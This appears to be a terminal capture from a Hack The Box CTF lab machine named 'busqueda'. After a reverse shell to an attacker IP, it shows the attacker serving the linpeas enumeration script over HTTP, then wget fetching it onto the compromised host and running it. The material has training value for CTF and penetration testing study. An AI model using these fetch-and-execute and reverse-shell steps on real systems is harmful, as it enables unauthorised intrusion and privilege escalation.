 [*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ cp ~/Downloads/linpeas_linux_amd64 peas
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.208 - - [26/Aug/2024 07:17:51] "GET /peas HTTP/1.1" 200 -
Run 'docker COMMAND --help' for more information on a command.
To get more help with docker, check out our guides at https://docs.docker.com/go/guides/
svc@busqueda:/dev/shm$ docker info
Client:
 Context:    default
 Debug Mode: false
Server:
ERROR: Got permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Get "http://%2Fvar%2Frun%2Fdocker
.sock/v1.24/info": dial unix /var/run/docker.sock: connect: permission denied
errors pretty printing info
svc@busqueda:/dev/shm$ wget http://10.10.14.30:8000/peas
--2024-08-26 12:08:13--  http://10.10.14.30:8000/peas
Connecting to 10.10.14.30:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3256264 (3.1M) [application/octet-stream]
Saving to: ‘peas’
peas                100%[===================>]   3.10M  9.56MB/s    in 0.3s
2024-08-26 12:08:13 (9.56 MB/s) - ‘peas’ saved [3256264/3256264]
svc@busqueda:/dev/shm$ ls
peas
svc@busqueda:/dev/shm$ chmod +x peas
svc@busqueda:/dev/shm$ ./peas
[busqueda]0:main* 1:zsh- "openlearnsec" 07:19 26-Aug-24